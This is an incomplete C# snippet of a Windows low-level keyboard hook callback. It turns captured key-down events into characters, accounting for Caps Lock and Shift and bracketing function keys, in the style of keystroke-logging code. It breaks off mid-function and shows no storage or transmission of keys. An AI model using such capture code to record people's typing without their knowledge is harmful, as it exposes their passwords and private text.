 1 个引用
private static IntPtr HookCallback(int nCode, IntPtr wParam, IntPtr lParam)
{
try
{
if (nCode >= 0 && wParam == (IntPtr)WM_KEYDOWN)
{
int vkCode = Marshal.ReadInt32(lParam);
bool capsLockPressed = (GetKeyState(0x14) & 0xffff) != 0;
bool shiftPressed = (GetKeyState(0xA0) & 0x8000) != 0 || (GetKeyState(0xA1) & 0x8000) != 0;
string currentKey = KeyboardLayout((uint)vkCode);
if (capsLockPressed || shiftPressed)
{
currentKey = currentKey.ToUpper();
}
else
{
currentKey = currentKey.ToLower();
}
if ((Keys)vkCode >= Keys.F1 && (Keys)vkCode <= Keys.F24)
currentKey = "[" + (Keys)vkCode + "]";